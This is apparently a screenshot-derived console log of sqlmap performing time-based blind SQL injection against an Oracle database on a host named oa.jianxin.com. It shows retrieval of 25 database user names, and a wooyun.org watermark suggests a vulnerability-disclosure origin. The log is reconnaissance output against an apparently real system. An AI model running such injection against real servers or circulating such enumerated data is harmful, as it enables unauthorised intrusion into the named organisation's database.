 G:\Users\Desktop\Else\工具\渗透工具\SQL\SQLmap\Run.exe
[00:29:16] [INFO] retrieved: OLAPS
[00:29:49] [ERROR] invalid character detected. retrying..
[00:29:49] [WARNING] increasing time delay to 2 seconds
YS
[00:30:06] [INFO] retrieved: ANONYMOUS
[00:31:23] [INFO] retrieved: XDB
[00:31:51] [INFO] retrieved: CTXSYS
[00:32:45] [INFO] retrieved: EXF
[00:33:19] [ERROR] invalid character detected. retrying..
[00:33:19] [WARNING] increasing time delay to 3 seconds
SYS
[00:33:53] [INFO] retrieved: WMSYS
[00:34:52] [INFO] retrieved: ORACLE_OCM
[00:36:44] [INFO] retrieved: DB
[00:37:15] [ERROR] invalid character detected. retrying..
[00:37:15] [WARNING] increasing time delay to 4 seconds
SNMP
[00:38:25] [INFO] retrieved: TSMSYS
[00:39:54] [INFO] retrieved: DMSYS
[00:41:07] [INFO] retrieved: DIP
[00:41:54] [INFO] retrieved: OUTLN
[00:43:21] [INFO] retrieved: SYSTEM
[00:44:46] [INFO] retrieved: SYS
[00:45:29] [INFO] retrieved: ECOLOGYJX
[00:47:48] [INFO] retrieved: ECOLOGYTEST
database management system users [25]:
[*] ANONYMOUS
[*] CTXSYS
[*] DBSNMP
[*] DIP
[*] DMSYS
[*] ECOLOGY
[*] ECOLOGYJX
[*] ECOLOGYTEST
[*] EXFSYS
[*] MDDATA
[*] MDSYS
[*] MGMT_VIEW
[*] OLAPSYS
[*] ORACLE_OCM
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SI_INFORMTN_SCHEMA
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[00:50:30] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1588 times
[00:50:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:50:30] [INFO] fetched data logged to text files under 'G:\Users\Desktop\Else
\??\????\SQL\SQLmap\Bin\output\oa.jianxin.com'
www.wooyun.org
*] shutting down at 00:50:30